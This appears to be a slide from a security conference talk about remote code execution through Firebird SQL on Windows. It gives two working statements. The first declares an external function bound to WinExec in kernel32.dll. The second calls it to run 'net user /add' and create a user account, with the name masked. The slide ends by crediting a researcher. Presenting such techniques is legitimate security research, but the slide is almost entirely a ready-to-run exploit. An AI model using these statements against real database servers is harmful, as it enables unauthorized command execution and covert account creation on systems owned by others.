 RCE (part 2)

• Windows
  – DECLARE EXTERNAL FUNCTION exec cstring(4096), integer RETURNS integer BY VALUE ENTRY_POINT 'WinExec' MODULE_NAME 'c:\windows\system32\kernel32.dll';
  – SELECT FIRST 1 exec('net user /add ****', 1) FROM any_table LIMIT 1;
• Kudos to Alexander Tlyapov (@Rigros1)
•
•